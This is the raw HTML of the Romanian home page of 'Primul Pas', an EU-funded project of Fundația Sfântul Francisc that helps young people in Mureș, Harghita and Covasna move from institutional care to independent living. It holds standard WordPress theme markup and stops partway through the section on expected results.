

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.primulpas.eu/
body_size: 70530
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://www.primulpas.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<script>var et_site_url='http://www.primulpas.eu';var et_post_id='13';</script><title>Primul Pas | SZFA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="http://www.primulpas.eu/" hreflang="ro" />
<link rel="alternate" href="http://www.primulpas.eu/hu/despre-proiect-2/" hreflang="hu" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Primul Pas &raquo; Flux" href="https://www.primulpas.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Primul Pas &raquo; Flux comentarii" href="https://www.primulpas.eu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.primulpas.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi v.4.9.2" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.primulpas.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='divi-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='http://www.primulpas.eu/wp-content/themes/Divi/style.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='http://fonts.googleapis.com/css?family=Oswald:200,300,regular,500,600,700|Lora:regular,500,600,700,italic,500italic,600italic,700italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.primulpas.eu/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.primulpas.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.primulpas.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.primulpas.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.primulpas.eu/wp-json/wp/v2/pages/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.primulpas.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="http://www.primulpas.eu/" />
<link rel='shortlink' href='https://www.primulpas.eu/' />
<link rel="alternate" type="application/json+oembed" href="https://www.primulpas.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.primulpas.eu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.primulpas.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.primulpas.eu%2F&#038;format=xml" />
<meta name="cdp-version" content="1.1.7" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="http://www.primulpas.eu/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><link rel="icon" href="https://www.primulpas.eu/wp-content/uploads/2021/01/primul-pas-logo-kicsi2.jpg" sizes="32x32" />
<link rel="icon" href="https://www.primulpas.eu/wp-content/uploads/2021/01/primul-pas-logo-kicsi2.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.primulpas.eu/wp-content/uploads/2021/01/primul-pas-logo-kicsi2.jpg" />
<meta name="msapplication-TileImage" content="https://www.primulpas.eu/wp-content/uploads/2021/01/primul-pas-logo-kicsi2.jpg" />
<style id="et-core-unified-tb-304-13-cached-inline-styles">#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}</style><style id="et-core-unified-13-cached-inline-styles">.et_pb_menu__logo{flex-grow:1}.et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu{padding:0 auto}.et_pb_menu_inner_container clearfix>.et_pb_menu__wrap{flex-grow:0}.et_pb_menu_inner_container clearfix>.et_pb_menu__logo-wrap{flex-grow:1}h4.title{color:#d29f68}.et_pb_fullwidth_header_subhead{background:radial-gradient(circle,rgba(180,180,180,.7) 0%,rgba(180,180,180,.35) 50%,rgba(180,180,180,0) 100%)}.et-search-form,.et_mobile_menu,.footer-widget li:before,.nav li ul,blockquote{border-color:#d29f68}.download-btn{min-width:320px}#header-img-2{min-height:600px}#header-mig-2>span>span{height:900px}.et_pb_menu__wrap{justify-content:flex-end!important}</style></head>
<body class="home page-template-default page page-id-13 et-tb-has-template et-tb-has-header et_pb_button_helper_class et_pb_footer_columns2 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				<a href="http://www.fonduri-ue.ro" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" src="https://www.primulpas.eu/wp-content/uploads/2021/02/header_eu.jpg" alt="" title="header_eu" height="auto" width="auto" srcset="https://www.primulpas.eu/wp-content/uploads/2021/02/header_eu.jpg 2201w, https://www.primulpas.eu/wp-content/uploads/2021/02/header_eu-1280x228.jpg 1280w, https://www.primulpas.eu/wp-content/uploads/2021/02/header_eu-980x175.jpg 980w, https://www.primulpas.eu/wp-content/uploads/2021/02/header_eu-480x85.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2201px, 100vw" class="wp-image-376" /></span></a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<img decoding="async" src="https://www.primulpas.eu/wp-content/uploads/2021/01/primul-pas-logo-kicsi3.jpg" alt="" height="auto" width="auto" class="wp-image-48" />
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-ro" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-13 current_page_item menu-item-has-children menu-item-29"><a href="http://www.primulpas.eu/" aria-current="page">Despre proiect</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-835 menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://www.primulpas.eu/achizitii/">Achiziții</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-71 menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.primulpas.eu/despre-fundatie/">Despre Fundație</a></li>
<li class="et_pb_menu_page_id-15 menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://www.primulpas.eu/evenimente/">Evenimente</a></li>
<li class="et_pb_menu_page_id-25 menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.primulpas.eu/contact/">Contact</a></li>
<li class="lang-item lang-item-13 lang-item-ro current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom current_page_item menu-item-home menu-item-588-ro"><a href="http://www.primulpas.eu/" hreflang="ro-RO" lang="ro-RO"><img decoding="async" src="[data-uri]" alt="Română" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-16 lang-item-hu menu-item menu-item-type-custom menu-item-object-custom menu-item-588-hu"><a href="http://www.primulpas.eu/hu/despre-proiect-2/" hreflang="hu-HU" lang="hu-HU"><img decoding="async" src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<a href="#" class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</a>
			</div>
						</div>
						
					</div>
				</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</header><!-- .et-l -->
	<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-13" class="post-13 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_pb_fullwidth_section et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
					<section class="et_pb_module et_pb_fullwidth_header et_pb_fullwidth_header_0 et_animated et_hover_enabled et_pb_section_parallax et_pb_text_align_left et_pb_bg_layout_light">
				<span class="et_parallax_bg_wrap"><span
						class="et_parallax_bg"
						style="background-image: url(https://www.primulpas.eu/wp-content/uploads/2021/07/Covasna-scaled.jpg);"
					></span></span>
				
				<div class="et_pb_fullwidth_header_container left">
					<div class="header-content-container center">
					<div class="header-content">
						
						<h1 class="et_pb_module_header">proiectul</h1>
						<span class="et_pb_fullwidth_header_subhead">PRIMUL PAS</span>
						<div class="et_pb_header_content_wrapper"></div>
						<a class="et_pb_button et_pb_more_button et_pb_button_one" href="https://www.primulpas.eu/evenimente/">Evenimente</a><a class="et_pb_button et_pb_more_button et_pb_button_two" href="https://www.fonduri-ue.ro/">Fonduri UE</a>
					</div>
				</div>
					
				</div>
				<div class="et_pb_fullwidth_header_overlay"></div>
				<div class="et_pb_fullwidth_header_scroll"></div>
			</section>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h5></h5>
<h2>Despre proiect</h2></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h3>Primul pas</h3>
<p>În luna septembrie 2020 a fost semnat Contractul de finanțare pentru proiectul „Primul pas”, cod MySMIS 135797, proiect co-finanţat din Programul Operaţional Capital Uman 2014-2020. Proiectul va fi implementat în regiunea Centru, în județele Mureș, Harghita și Covasna, cu accent pe localitățile Sovata, Sighișoara, Gheorghe Doja, Lăzărea, Tușnad Băi, Gheorgheni și Covasna, toate fiind locații unde Fundația Sfântul Francisc administrează centre rezidențiale (case si cămine).</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h3>obiectiv</h3>
<p>Proiectul are ca obiectiv general facilitarea tranziției din sistemul instituționalizat către viața independentă și sprijinirea integrării socio-profesionale a tinerilor din Regiunea Centru, județele: Harghita, Covasna și Mureș.</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><h5><span style="color: rgba(0, 0, 0, 0.4);">rezultate</span></h5>
<h2><span style="color: rgba(0, 0, 0, 0.4);">Rezultate prevăzute</span></h2></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
